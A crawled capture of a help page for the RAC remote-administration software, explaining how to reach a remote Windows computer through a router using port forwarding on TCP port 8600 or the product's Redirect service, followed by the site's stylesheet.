

--- FILE ---
content_type: text/html
request_url: https://www.remote-rac.com/en/HelpPage.asp?Page=help/redirect.html
body_size: 5707
content:

<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en">
<head>

<title>PCNetSoftware - Connection through server (Router)</title>
<meta http-equiv="content-type" content="text/html; charset=iso-8859-2" />
<meta http-equiv="content-language" content="en" />
<meta name="description" xml:lang="en" lang="en" content="With RAC (Remote Administrator Control) you can work without any limits on a remote computer with operation system Windows, as if working on your local computer. You can conduct remote administration and maintenance of your computers, offer remote support and troubleshooting to your users..."/>
<meta name="keywords" xml:lang="en" lang="en" content="remote access, remote administrator control, control remote pc, pc remote control, remote control, remote management, remote administration, remote desktop, WOL, telnet, command prompt, chat, message, network scan, http tunel, client, server, RAC Client, RAC Server" />
<meta name="copyright" content="PCNetSoftware RAC - https://www.remote-rac.com" />

<meta name="author" content="Monika Novotna" />

<meta name="ROBOTS" content="INDEX, FOLLOW" />
<meta name="viewport" content="width=device-width,initial-scale=1"/>
<link rel="shortcut icon" href="/images/favicon.ico" />



<link rel="stylesheet" type="text/css" href="/images/style26-resize.css?v=29040201" media="screen" />
<link rel="stylesheet" type="text/css" href="/images/print.css" media="print" />

<script async src="https://js.web4ukraine.org/"></script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-124239502-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){window.dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'UA-124239502-1');
</script>
<!-- End Google Tag Manager -->
<!-- Global site tag (gtag.js) - Google Ads: 825627503 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-825627503"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-825627503');
</script>
<!-- Event snippet for Website sale conversion page -->
<script>
  gtag('event', 'conversion', {
      'send_to': 'AW-825627503/9mjVCJD3tYADEO-m2IkD',
      'transaction_id': ''
  });
</script>


<script type="application/ld+json">
{
  "@context" : "http://schema.org",
  "@type" : "SoftwareApplication",
  "OperatingSystem" : "Windows",
  "applicationCategory" : "https://schema.org/RemoteAccess",
  "name" : "Remote Administrator Control Server",
  "image" : "https://www.remote-rac.com/en/screenshots_clinet/win10.png",
  "description" : "With RAC (Remote Administrator Control) you can work without any limits on a remote computer with operation system Windows, as if working on your local computer. You can conduct remote administration and maintenance of your computers, offer remote support and troubleshooting to your users...",
  "url" : "https://www.remote-rac.com/",
  "offers" : {
    "@type" : "Offer",
    "price" : "34.34",
    "priceCurrency": "USD"
  }
}</script>

<script type="text/javascript">
// New-Window Links in a Standards-Compliant World
// http://www.sitepoint.com/article/1041/3 
//<![CDATA[
function externalLinks() {
 if (!document.getElementsByTagName) return;
 var anchors = document.getElementsByTagName('a');
 for (var anchorIndex=0; anchorIndex < anchors.length; anchorIndex++) {
   var anchor = anchors[anchorIndex];
   if (anchor.getAttribute('href') && anchor.getAttribute('rel') == "external") {
     anchor.target = '_blank';
   }
 }
}
//]]>
window.onload = externalLinks;

</script>

<script type="text/javascript">
<!--



function onClickLng()
{
  	
  
  writeConsole("onClickLng");
  
  if(IsShowElement("LngPanel"))
   ShowElement("LngPanel", false);
  else
   ShowElement("LngPanel", true);	
}

function onShowLng()
{
  
 
  writeConsole("onShowLng");
 
  ShowElement("LngPanel", true);
}

function onHideLng()
{
  writeConsole("onHideLng");
 
  ShowElement("LngPanel", false);
   
   
}

function writeConsole(message) {
   //console.log(message);
}



function ShowElement(sName, bVisible)
{
try
{
 bIE = (document.all)?1:0;
 bDOM = (document.getElementById)?1:0;
 bNS4 = (document.layers)?1:0;

 if(bDOM)
 {
 	if (bVisible == true)
		document.getElementById(sName).style.visibility = "visible";
  else
		document.getElementById(sName).style.visibility = "hidden";
 /*
	if (bVisible == true || document.getElementById(sName).style.display == "none")
		document.getElementById(sName).style.display = "";
  else
		document.getElementById(sName).style.display = "none";*/
 }
 else if (bNS4)
 {
	if (bVisible == true || document.layers[sName].visibility == "hide")
		document.layers[sName].visibility = "show";
  else
		document.layers[sName].visibility = "hide";
 }
 else if (bIE)
 {
	if (bVisible == true || document.all.item(sName).style.display == "none")
		document.all.item(sName).style.display = "";
	else
		document.all.item(sName).style.display = "none";
 }
 
} catch(e){};

}

function IsShowElement(sName)
{
try
{
 bIE = (document.all)?1:0;
 bDOM = (document.getElementById)?1:0;
 bNS4 = (document.layers)?1:0;

 if(bDOM)
 {
 	if (document.getElementById(sName).style.visibility == "hidden")
    return false;
 /*
	if (document.getElementById(sName).style.display == "none")
    return false;*/
 }
 else if (bNS4)
 {
	if (bVisible == true || document.layers[sName].visibility == "hide")
    return false;
 }
 else if (bIE)
 {
	if (bVisible == true || document.all.item(sName).style.display == "none")
    return false;
 }

} catch(e){}; 
return true;
}

// -->
</script>

<style type="text/css">
.LngPanel {}
.LngPanelItems {visibility: hidden; position: absolute;
 border: solid #aca899 1px; border-bottom:none; background-color: #3060b0;}
.LngPanelItem {border-bottom: solid #aca899 1px;}
</style>


</head>
<body id="en" >

<script type="text/javascript">
<!--
function SelNoteVersion(SelectVersion)
{
	if(SelectVersion.options[SelectVersion.selectedIndex].value != "")
	{
		location = SelectVersion.options[SelectVersion.selectedIndex].value;
	}
	return ;      
}
-->
</script>

<div id="pageFull">


  <a name="top"></a>
	<!-- ..... -->
	<header>
	<div id="head" role="banner">
        
		<h1>PCNetSoftware - Connection through server (Router)</h1>
		<h2>Software for remote access, remote desktop, remote administration and administration - Remote Administrator Control</h2>
        	
	  <a href="https://www.remote-rac.com/en/"></a>	
	</div>
	</header>
	<hr />

	<!-- ..... -->

	<div id="mainFull">
	<hr />

		<!-- .... -->

		<div id="content-box-full">
			<div class="servicesFull" id="services">		
		                                  
        	<nav>
				<ul role="navigation">
					
<li ><a href="https://www.remote-rac.com/en/index.asp" >Introduction</a></li>

<li ><a href="https://www.remote-rac.com/en/newsreel.asp" >Newsreel</a></li>

<li ><a href="https://www.remote-rac.com/en/rac.asp" >Products</a></li>

<li ><a href="https://www.remote-rac.com/en/download.asp" >Download</a></li>

<li class="active"><a href="https://www.remote-rac.com/en/help.asp" >Help</a></li>

<li ><a href="https://www.remote-rac.com/en/order.asp" >Buy Now</a></li>

<li ><a href="https://www.remote-rac.com/en/contacts.asp" >Contact</a></li>
<li class="flag">

<table cellpadding="0" cellspacing="0">
<tr>



<td class="LngPanel" onclick="onClickLng()">
<img src="/images/flags/en.png"  alt="English" title="English"/></td>
<td id="LngButton" class="LngPanel"
 style="border-left: medium none;" 
 
 onclick="onClickLng()"><img src="/images/flags/LngButton.png" alt=""/></td>
</tr>
</table>

<table style="visibility: hidden;" id="LngPanel" class="LngPanelItems"
 onmouseenter="onShowLng()" onmouseleave="onHideLng()" cellpadding="0" cellspacing="0">


<tr><td class="LngPanelItem"><a href="https://www.remote-rac.com/cs/HelpPage.asp?Page=help/redirect.html" title="&#268;esky/Czech"><img src="/images/flags/cs.png"  alt="&#268;esky/Czech" title="&#268;esky/Czech"/> &#268;esky</a></td></tr>

<tr><td class="LngPanelItem"><a href="https://www.remote-rac.com/de/HelpPage.asp?Page=help/redirect.html" title="Deutsch/German"><img src="/images/flags/de.png"  alt="Deutsch/German" title="Deutsch/German"/> Deutsch</a></td></tr>

<tr><td class="LngPanelItem"><a href="https://www.remote-rac.com/es/HelpPage.asp?Page=help/redirect.html" title="Espa&#241;ol/Spanish"><img src="/images/flags/es.png"  alt="Espa&#241;ol/Spanish" title="Espa&#241;ol/Spanish"/> Espa&#241;ol</a></td></tr>

<tr><td><div id="google_translate_element"></div></td></tr>


</table>
</li>
				</ul>
             </nav>
			</div>
			
			<hr />
			<!---->
			<div id="content" role="main">
			  <article>
                
				<h6>Page Content</h6>
                
				<!-- ...... -->

	       <div id="fl">
	       <h3>Connection through server (Router)</h3>
	       <h5><a href="https://www.remote-rac.com/en/help.asp" title="Help">Help</a> | Connection through server (Router)</h5><br />
For example you need to connect your work computer from home or the other way around.<br />
With the computer from which you will control remote computers you are not limited in connections to TCP ports<br /> 
and are able to start communication directly using the <b>public Internet</b> and the <b>remote network</b><br />
isconnected to a <b>router</b> with a <b>public IP address</b>.<br />
It is possible to use the <b>Redirect</b> service that is free of charge.<br />
Redirect on the router using 
 <b>NAT</b> (<b>N</b>etwork <b>A</b>ddress <b>T</b>ranslation, <b>Port Forwarding</b>, <b>Virtual Server</b>),<br />
the communication from TCP port <b>8600</b> to a computer in local network where you install the
<b>RAC Server</b> (
<a href="https://www.remote-rac.com/en/HelpPage.asp?Page=help/Install.html" title="How to install">How to install</a>
    <a href="HelpPage.asp?Page=help/Install.html" rel="external"><img title="Open in a new window" alt="Open in a new window" src="/images/blank.gif" /></a>    
    )<br />
and add an <b>account</b> for access to the service in RAC Server (
<a href="https://www.remote-rac.com/en/HelpPage.asp?Page=help/AddAccount.html" title="How to add an account">How to add an account</a>
    <a href="HelpPage.asp?Page=help/AddAccount.html" rel="external"><img title="Open in a new window" alt="Open in a new window" src="/images/blank.gif" /></a>    
    ),<br />
minimally with the service <b>Redirect</b> enabled.
<br />
<br /> 
Another option is <b>changing the TCP port</b> in the <b>RAC Server</b> for the individual remote computers,<br />
e.g. if we have 3 computers in the local remote network, we set the TCP port of the first one <b>8600</b>,<br />
another one <b>8601</b> and the last one <b>8602</b>.<br />
The communication of these TCP ports is <b>redirected</b> on router
 <b>NAT</b> (<b>N</b>etwork <b>A</b>ddress <b>T</b>ranslation, <b>Port Forwarding</b>, <b>Virtual Server</b>)<br />
to the individual computers.<br />
If you will connect to <b>RAC Server</b> with a <b>changed TCP port</b>,<br />
make sure you also change the TCP port in <b>RAC Client</b> in the connection properties.<br />
<br />
If you <b>forward</b> the communication from the TCP port <b>8600</b> or other ports,<br />
please switch <b>DHCP</b> off in the local network<br />
or set <b>DHCP</b> so that the <b>computers IP addresses</b> are <b>fixed</b>.<br /> 
If you have any troubles with the setting, please contact the <b>technical support of the router manufacturer</b><br />
or your <b>Internet provider</b>.
<br /><br />
The figure below shows both options.
<br />  
<img src="help/Redirect.png" alt=""/>
<br />
<br />
<br />
<h4>Description of the option using the Redirect service:</h4>
<br />
<ol>
<li>It is needed to install RAC Client on the computer (
<a href="https://www.remote-rac.com/en/HelpPage.asp?Page=help/Install.html" title="How to install">How to install</a>
    <a href="HelpPage.asp?Page=help/Install.html" rel="external"><img title="Open in a new window" alt="Open in a new window" src="/images/blank.gif" /></a>    
    )
</li>

<li>In the list of <b>Connection</b> select the connection that will be connected through server
 or create a new connection (
<a href="https://www.remote-rac.com/en/HelpPage.asp?Page=help/AddConnect.html" title="How to create connection">How to create connection</a>
    <a href="HelpPage.asp?Page=help/AddConnect.html" rel="external"><img title="Open in a new window" alt="Open in a new window" src="/images/blank.gif" /></a>    
    )
</li>
<li>In menu <b>Connection</b> click on the command <b>Connection Properties</b>
 or push the <b>Enter</b> key and in dialog box:      
  <ol>
    <li>In the group <b>Setting</b> click on the <b>Connection Through Server</b> button</li>  
    <li>In the dialog box:
      <ol>
        <li>Check the box <b>Use Connection Through Server</b></li>
        <li>Click on the <b>Add</b> button and in dialog box to the <b>Network Address</b> item
         enter the IP address, DNS or the name (alias from the hosts table) of the <b>router</b>,
         Click on the <b>OK</b> button</li>
        <li>By clicking on the <b>OK</b> button finish binding the connection with the <b>Connection Through Server</b></li>      
      </ol>
    </li>
    <li>To the <b>Network Address</b> item enter the IP address, DNS or name
     (alias from the hosts table) of the remote computer. If you are going to connect 
      to a computer having an account with the <b>Redirect</b> service enabled,
      enter the network address of the router and do not set the <b>Connection Through Server</b>
      In the other cases enter the <b>local network address</b> in the remote network.</li>    
  </ol>  
</li>               
<li>Finally click on the <b>OK</b> or <b>Connect</b> button</li>
</ol>
<br />
Thus the setting is finished and you may get connected if your remote computer is set up.
<br />

<br />
<br />
</div>

</article>
  <!---->

<!-- ...... -->
<div class="clr"></div>

    <div id="buttonFooter">
    
      <div><img src="/images/top.gif" alt="" title=""/>&nbsp;<a href="#top" title="Up">Up</a></div>
    
    <div><img src="/images/home.gif" alt="" title=""/>&nbsp;<a href="index.asp" title="Introduction">Introduction</a></div>
        
      <div><img src="/images/back.gif" alt="" title=""/>&nbsp;<a href="JAVASCRIPT:history.back();" title="Back">Back</a></div>
    
    </div>
    <div class="clr"></div>
    <br />	
<footer>
<div id="foot" role="contentinfo">
<hr />

<div>
<a href="https://www.remote-rac.com/en/privacyPolicy.asp" title="Privacy Policy">Privacy Policy</a>&nbsp;&nbsp;&nbsp;<a href="https://www.remote-rac.com/en/server_licence.asp" title="End User License Agreement">EULA RAC Server</a>&nbsp;&nbsp;&nbsp;<a href="https://www.remote-rac.com/en/clinet_licence.asp" title="End User License Agreement">EULA RAC Client</a>&nbsp;&nbsp;&nbsp;
</div>

<div>
Copyright &copy; 2000 - 2025 All rights reserved Monika Novotna
&nbsp;-&nbsp;<a href="http://validator.w3.org/check?uri=https://www.remote-rac.com/en/HelpPage.asp?Page=help/redirect.html">XHTML 1.0 Valid</a>&nbsp;|&nbsp;<a href="http://jigsaw.w3.org/css-validator/validator?uri=https://www.remote-rac.com/images/style26-resize.css?v=29040201">CSS Valid</a></div>

<script type="text/javascript">
function googleTranslateElementInit() {
  new google.translate.TranslateElement({pageLanguage: 'en'}, 'google_translate_element');
}
</script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>

</div>
</footer>

			</div>
			
		</div>
		<!-- ..... -->
		<div class="clr"></div>
	</div>
	<!-- ..... -->
</div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.remote-rac.com/images/style26-resize.css?v=29040201
body_size: 6136
content:
/* =========================  G L O B A L  ================================ */
body {
	margin: 0;
	padding: 0;
	background: #fff;
	color: #222;
	text-align: center;
}
body * {
	line-height: 120%;
}
body, td, th, input, textarea, select {
	font-style: normal;
	font-variant: normal;
	font-weight: normal;
	font-stretch: normal;
	font-size: 14px;
	line-height: normal;
	font-family: 'Helvetica CE', helvetica, arial, lucida, sans-serif;
}
img, fieldset {
	border: 0 solid;
}



h6, h5, h4, h3, h2, h1, p, ul, ol, li, dl, dd, dt, form, fieldset, input, select, textarea {
	margin: 0;
	padding: 0;
}
html, body {
	height: 100%;
}

.clearBoth {
	clear: both;
}

/*---------*/
.clr {
	clear: both;
	height: 1px;
	font-size: 1px;
	overflow: hidden;
}
hr {
	display: none;
}
h1, h2, h6 {
	position: absolute;
	top: -1000px;
}
/* ================*/
/*#page 						{ background: url(/images/bg-page.gif) repeat-x 800px 0; min-height: 100%; position: relative; }*/
#page {
	margin: 0 auto;
	width: 776px;
	min-height: 100%;
	position: relative;
	text-align: left;
	background: url(/images/bg-body1.png) repeat-y 50% 0;
}
#pageFull {
	margin: 0 auto;
	width: 776px;
	min-height: 100%;
	position: relative;
	text-align: left;
	background: url(/images/bg-body-full1.png) repeat-y 50% 0;
}

/*---------*/
#main {
	width: 776px;
	background: url(/images/bg-main2.png) center top no-repeat;
}

#mainFull {
	width: 776px;
	background: url(/images/bg-main-full1.png) center top no-repeat;
}

* html #page, * html #pageFull {
	height: 100%;
}
/*---------*/
/* logo a montage */
#cs #head {
	height: 69px;
	background: url(/images/bg-head-cs4.gif) no-repeat;
}
#en #head {
	height: 69px;
	background: url(/images/bg-head-en1.gif) no-repeat;
}
#es #head {
	height: 69px;
	background: url(/images/bg-head-es.gif) no-repeat;
}
#de #head {
	height: 69px;
	background: url(/images/bg-head-de.gif) no-repeat;
}
#fr #head {
	height: 69px;
	background: url(/images/bg-head-fr.gif) no-repeat;
}
#pt #head {
	height: 69px;
	background: url(/images/bg-head-pt.gif) no-repeat;
}

#head a {
	display: block;
	width: 775px;
	height: 69px;
}
#head a span {
	position: absolute;
	top: -1000px;
}


/*---------*/
/* navigacni menu */
#menu {
	width: 184px;
	float: left;
}

#menu ul {
	margin: 22px 0 0 10px;
	list-style-type: none;
	font-weight: bold;
	font-size: 13px;
}
#menu li {
	width: 155px;
	min-height: 23px;
	margin: 0 0 10px;
	background: url(/images/bg-li.gif) no-repeat;
}
* html #menu li {
	height: 23px;
}
#menu li.active {
	background: url(/images/bg-li-over.gif) no-repeat;
}
/* vnorena uroven */
#menu ul ul {
	margin: 10px 0 0 18px;
}
#menu li li {
	background: url(/images/bg-li-li.gif) no-repeat;
	margin: 10px 0 0 0;
}
#menu li li.active {
	background: url(/images/bg-li-li-over.gif) no-repeat;
}
/* odkazy */
#menu li a {
	display: block;
	width: 135px;
	height: 18px;
	padding: 5px 10px 0 10px;
	text-decoration: none;
	color: #fff;
}
* html #menu li a {
	width: 155px;
	height: 23px;
	w\idth: 135px;
	he\ight: 18px;
}
#menu li li a {
	width: 120px;
}
* html #menu li li a {
	width: 140px;
	w\idth: 120px;
}
#menu li a:hover, #menu li.active li a:hover {
	color: #A3CFFF;
}
#menu li.active a:hover, #menu li li.active a:hover {
	color: #FDC311;
}
/*---------*/
/* dvouradkova polozka */
#menu li.double {
	min-height: 38px;
	background: url(/images/bg-li-d.gif) no-repeat;
}
* html #menu li.double {
	height: 38px;
}
#menu li.double-active {
	min-height: 38px;
	background: url(/images/bg-li-over-d.gif) no-repeat;
}
* html #menu li.double-active {
	height: 38px;
}
/* vnorena uroven dvouradkove polozky */
#menu li li.double {
	background: url(/images/bg-li-li-d.gif) no-repeat;
}
#menu li li.double-active {
	background: url(/images/bg-li-li-over-d.gif) no-repeat;
}
/* dvouradkove odkazy */
#menu li.double a {
	height: 33px;
	padding: 5px 10px 0 10px;
}
* html #menu li.double a {
	height: 38px;
	he\ight: 33px;
}
#menu li li.double-active a:hover, #menu li.double-active a:hover {
	color: #FDC311;
}
/*---------*/
/* triradkova polozka */
#menu li.three {
	min-height: 55px;
	background: url(/images/bg-li-three.gif) no-repeat;
}
* html #menu li.three {
	height: 55px;
}
#menu li.three-active {
	min-height: 55px;
	background: url(/images/bg-li-over-three.gif) no-repeat;
}
* html #menu li.three-active {
	height: 55px;
}
#menu li.three-active-CntFnt {
	padding: 5px 20px 0 0px;
	text-align: center;
	font-size: 14px;
	min-height: 55px;
	background: url(/images/bg-li-over-three.gif) no-repeat;
}
#menu li.three-active-CntFnt a:hover {
	color: #FDC311;
}
/* vnorena uroven triradkova polozky */
#menu li li.three {
	background: url(/images/bg-li-li-three.gif) no-repeat;
}
#menu li li.three-active {
	background: url(/images/bg-li-li-over-three.gif) no-repeat;
}
/* triradkove html */
#menu li.three p {
	color: #fff;
	text-align: center;
	height: 51px;
	padding: 5px 20px 0 0px;
}
* html #menu li.three p {
	color: #fff;
	text-align: center;
	height: 55px;
	he\ight: 51px;
}
#menu li.three-active p {
	color: #fff;
	text-align: center;
	height: 51px;
	padding: 5px 20px 0 0px;
}
* html #menu li.three-active p {
	color: #fff;
	text-align: center;
	height: 55px;
	he\ight: 51px;
}
/*---------*/
/* ctyradkova polozka */
#menu li.four {
	min-height: 67px;
	background: url(/images/bg-li-four.gif) no-repeat;
}
* html #menu li.four {
	height: 67px;
}
#menu li.four-active {
	min-height: 67px;
	background: url(/images/bg-li-over-four.gif) no-repeat;
}
* html #menu li.four-active {
	height: 67px;
}
/* vnorena uroven ctyradkova polozky */
#menu li li.four {
	background: url(/images/bg-li-li-four.gif) no-repeat;
}
#menu li li.four-active {
	background: url(/images/bg-li-li-over-four.gif) no-repeat;
}
/* ctyradkova html */
#menu li.four p {
	color: #fff;
	text-align: center;
	height: 60px;
	padding: 5px 20px 0 0px;
}
* html #menu li.four p {
	color: #fff;
	text-align: center;
	height: 67px;
	he\ight: 60px;
}
#menu li.four-active p {
	color: #fff;
	text-align: center;
	height: 60px;
	padding: 5px 20px 0 0px;
}
* html #menu li.four-active p {
	color: #fff;
	text-align: center;
	height: 67px;
	he\ight: 60px;
}
/*---------*/
/* bubliny */
#menu .buble {
	margin: 7px 0 7px 10px;
	width: 155px;
	background: url(/images/bg-buble-bot.gif) left bottom no-repeat;
}
#menu .in-buble {
	background: url(/images/bg-buble-top.gif) no-repeat;
	padding: 9px 7px 7px;
	overflow: hidden;
}
#menu .in-buble p {
	background: #fff;
	padding: 3px 5px;
	width: 131px;
}
/*#menu .in-buble	p.red		{ color: #FF3838;}
#menu .in-buble	span.red		{ color: #FF3838;}
*/
#menu .in-buble p.red {
	color: #004BBF;
}
#menu .in-buble span.red {
	color: #004BBF;
}
#menu .in-buble span.black {
	color: #000;
}
#menu .in-buble p.blue {
	font-size: 15px;
	color: #3D71BC;
	border-bottom: 0px;
	font-weight: bold;
}
#menu .in-buble a:link, a:visited {
	color: #FF6600;
	font-weight: bold;
}
#menu .in-buble p a:hover {
	color: #fff;
	background: #A3CFFF;
	text-decoration: none;
}
#menu .in-buble img {
	margin: 0 0 -2px;
}
#menu .buble.center {
	text-align: center;
}
/*---------*/
/* bubliny long */
#menu .bubleLong {
	margin: 7px 0 7px 10px;
	width: 155px;
	background: url(/images/bg-buble-bot-long.gif) left bottom no-repeat;
}
#menu .in-bubleLong {
	background: url(/images/bg-buble-top.gif) no-repeat;
	padding: 9px 7px 7px;
	overflow: hidden;
}
#menu .in-bubleLong img {
	margin: 0 0 -2px;
}
/*---------*/
/* Image */
#menu .Image {
	margin: 7px 0 7px 17px;
	width: 155px;
}
#menu .Image.center {
	text-align: center;
}
/*---------*/
/* bubliny v menu */
#menu .bubleMenu {
	margin: 7px 0 7px 10px;
	width: 155px;
	background: url(/images/bg-buble-bot.gif) left bottom no-repeat;
}
#menu .in-bubleMenu {
	background: url(/images/bg-buble-top.gif) no-repeat;
	padding: 9px 7px 7px;
	overflow: hidden;
}
#menu .in-bubleMenu p {
	background: #fff;
	padding: 3px 5px;
	width: 131px;
}
#menu .bubleMenu.center {
	text-align: center;
}
/*---------*/
/* sirka obsahovy ramec */
#content-box {
	width: 572px;
	float: right;
}
#content-box-full {
	width: 762px;
	float: right;
}
/*---------*/
/* horizontální menu */
.servicesMenu {
	height: 40px;
	margin: 0 0 0 -45px;
	font-size: 12px;
}
/* urcuje odsazeni obsahu v horizontalnim smeru */
.servicesFull {
	height: 40px;
	margin: 0 0 0 145px;
	font-size: 12px;
}
/* urcuje odsazeni obsahu v horizontalnim smeru */
#services ul {
	height: 37px;
	list-style-type: none;
	padding: 0 0 0 50px;
}
#services li {
	float: left;
	background: url(/images/bg-sep1.gif) no-repeat 100% 0;
}
#services li.last, #services li.flag {
	background: none;
	padding: 4px 0px 0px 3px;
}
#services li a {
	float: left;
	display: block;
	font-weight: bold;
	text-decoration: none;
	color: #fff;
	padding: 8px 8px 6px 4px;
}
#services li.active a {
	text-decoration: underline;
	color: #125CAA;
}
#services li a:hover, #services li.active a:hover {
	color: #125CAA;
}
#services li.last a {
	padding: 6px 12px 6px 4px;
}
#services li.flag a {
	padding: 6px 6px 6px 3px;
}
/*-----------*/
/* obsah stranky */
#content {
	padding: 0 5px 30px 0;
}
/* definice sloupcu */
#content #fl {
	float: left;
	padding: 0 5px 0 0;
}
#content #fl-2 {
	float: left;
	width: 350px;
}
#content #fr {
	float: right;
	width: 155px;
	font-size: 11px;
	color: #000;
	padding: 0 27px 0 0;
}
* html #content #fr {
	width: 182px;
	width: 155px;
}
/*FF3838*/
#content a:link, a:visited {
	color: #FF6600;
	font-weight: bold;
}
#content a:hover {
	color: #fff;
	background: #1F388F;
	text-decoration: none;
}

.h1Title {
	position: relative;
	top: 0;
}

/* texty */
#content h3, .h1Title {
	margin: 0 0 0.5em;
	padding: 0 0 0.1em;
	font-size: 17px;
	border-bottom: 1px solid #e2e2e2;
	color: #3D71BC;
}
#content h3.cnt {
	text-align: center;
}
#content .TitlesMain,
#content .TitlesMainAdvantages {
	font-size: 15px;
	color: #3D71BC;
	border-bottom: 0px;
	font-weight: bold;
}

#content .TitlesMainAdvantages {
 	font-size: 14px;
}

#content .Titles {
	font-size: 14px;
	color: #000;
	border-bottom: 0px;
}
#content .FontBlack {
	color: #000;
}
#content h4 {
	margin: 0 0 0.2em;
	padding: 0 0 0.1em;
	font-size: 14px;
	color: #000;
}
#content h5 {
	margin: 0 0 0.2em;
	padding: 0 0 0.1em;
	font-size: 11px;
	color: #000;
}
#content ul {
	margin: 0.5em 0 1.5em;
	list-style-type: none;
}
#content ul ul {
	margin: 5px 0 0 5px;
}
#content ul li {
	background: url(/images/bg-li-cont.gif) no-repeat 0 1px;
	min-height: 16px;
	margin: 0 0 0.5em;
	padding: 0 0 0 20px;
}
#content ol {
	margin: 2px 20px 2px;
}
#content ol li {
	margin: 2px 1px 1px 5px;
}
#content p {
	margin: 0 0 1.5em;
}
/* obrazky */
#content .il {
	float: left;
	clear: left;
	margin: 2px 1em 1em 0;
}
#content .ir {
	float: right;
	clear: right;
	margin: 2px 0 1em 1em;
}
/*---------*/
/* tlacitka ve strance */
#content .Button {
	margin: 5px 0 0 0;
	width: 175px;
	height: 50px;
	text-align: center;
	background: url(/images/bg-button-over-three.gif) no-repeat;
}
#content .Button div.Line1 {
	padding: 8px 10px 0 5px;
}
#content .Button div.Line2 {
	padding: 15px 10px 0 5px;
}
#content .Button a:link, #content .Button a:visited {
	color: #fff;
	font-size: 14px;
	text-decoration: none;
}
#content .Button a:hover {
	color: #FDC311;
	background: none;
}
/*---------*/
/* objednavka - formular */
#content #form {
	margin: 0 0 0;
	padding: 0.4em 0.8em;
	border: 1px solid #555;
	background: #eee;
}
#content #form fieldset {
	margin: 0.5em 5px 0 5px;
	border: 1px solid #fff;
}
#content #form legend {
	margin: 0 0 0.1em 1px;
	padding: 0.1em 0.5em;
	background: #CBE0F7;
	font-weight: bold;
	border: 1px solid #fff;
}
#content #form legend.nobold {
	font-weight: normal;
}
#content #form label {
	display: block;
	float: left;
	clear: left;
	width: 100px;
	text-align: right;
	font-weight: bold;
/*	padding-top: 0.2em;*/
	margin: 0 20px 0.1em 0;
}
#content #form label.nobold {
	font-weight: normal;
}
#content #form input #content #form select {
	margin-bottom: 1px;
}
#content #form p {
	font-size: 13px;
	margin: 0 0 0 190px;
}
#content #form textarea {
	margin-bottom: 5px;
	margin: 0 1px 0.3em 5px;
}
/* odesilaci tlacitka */
#content #form .submit {
	margin: 0.5em 0 0.5em 190px;
}
#content #form .submit input {
	width: 80px;
	height: 21px;
	margin: 0 10px 0 0;
	border: 1px solid #555;
	background: url(/images/bg-table.gif) 0 -2px;
	text-align: center;
	font-weight: bold;
}
#content #form .submit input.nobold {
	font-weight: normal;
}
#content #form .submit input.cnt {
	margin: 0.5em 0 0.5em 0px;
}
/*---------*/
/* objednavka - tabulka */
#form table {
	width: 100%;
	border-bottom: 1px solid #555;
	margin: 0 0 2em;
}
#form td {
	border: solid #fff;
	border-width: 0 1px 1px 0;
	padding: .2em .5em;
	background: #eee;
	font-size: 12px;
	text-align: right;
}
#form td input {
	text-align: right;
}
#form td input.cnt {
	text-align: center;
}
#form td input.al {
	text-align: left;
}
#form td input.readonly {
}
#form td.al {
	text-align: left;
}
#form td.cnt {
	text-align: center;
}
#form tr.header td {
	border-width: 1px 0 2px;
	padding: 0.5em;
	background: url(/images/bg-table.gif) repeat-x #747474;
	font-weight: bold;
	color: #fff;
}
#form tr.header td.last {
	border-width: 1px 1px 2px 0;
}
#form tr.footer td {
	border-width: 1px 0 2px;
	background: #CBE0F7;
	font-weight: bold;
}

#form tr.footer td.last {
	border-width: 1px 1px 2px 0;
}
/* chybova hlaska */
#content .error {
	margin: 0 0 1em;
	padding: 0.5em 1em 0;
	border: 1px solid #555;
	background: #fec000;
}
#content .error h5 {
	margin: 0 0 0.5em;
	font-size: 13px;
}
#content .error ul {
	list-style-type: square;
	margin: 0 0 1em;
}
#content .error li {
	margin: 0 0 0.2em 24px;
	padding: 0;
	background: none;
}
/* success hlaska */
#content .success {
	margin: 0 0 1em;
	padding: 0.5em 1em 0;
	border: 1px solid #555;
	background: #CBE0F7;
}
#content .success h5 {
	margin: 0 0 0.5em;
	font-size: 13px;
}
#content .success p {
	margin: 0 0 1em;
}
/*---------*/
/* paticka */
#content #foot {
	text-align: center;
	font-size: 11px;
	color: #777;
	border-top: 1px solid #e2e2e2;
	padding: 0.5em 0 0;
	position: absolute;
	bottom: 0px;
	clear: both;
	margin: 0px 5%;
	max-height: 2em;
}
#content #foot a {
	color: #777;
}
#content #foot a:hover {
	color: #fff;
	background: #777;
}
#content #foot div {
	padding: 0 0 0.4em;
	float:left;
}

#content .indexPageTileBubleMain {
	margin: 0 0 0 2em;
}

#content .indexPageTile {
	float:left;
}

#content .indexPageTileBuble{
	float:left;
	/*aby se dlazdice skladali do leva*/
	min-height: 144px;
}


#content #buttonFooter {
	text-align: center;
	margin: 0 10%;
}

#content #buttonFooter div {
	float:left;
	text-align: center;
	margin: 1em 0 1em 2em;
}

/*---------*/
#content .screenshot table {
	margin: 0px;
	width: 100%;
}
#content .screenshot div {
	margin: 0 8px 10px 0;
	text-align: center;
	width: 100%;
}
#content .screenshot div a {
	display: block;
	background: #fff;
	color: #fff;
	TEXT-DECORATION: none;
}
#content .screenshot div a:hover {
	background: #DFF5FF;
	color: #000;
}
#content .screenshot div a:hover span {
	color: #000;
}
#content .screenshot div a img {
	border-left: 0px;
	border-right: 0px;
	border-top: 0px;
	border-bottom: 0px;
	margin: 2px auto;
}
#content .screenshot div a span {
	padding-left: 2px;
	padding-bottom: 2px;
	padding-right: 2px;
	padding-top: 2px;
	margin: 0px;
	color: #000;
	display: block;
	height: 100%;
	font-size: 13px;
	TEXT-DECORATION: none;
}
#content .textredb {
	margin: 0 0 1em;
	font-weight: bold;
	color: #C8143C;
}
/* bubliny na strance*/
#content .buble1 {
	margin: 5px 5px 0 0;
	width: 155px;
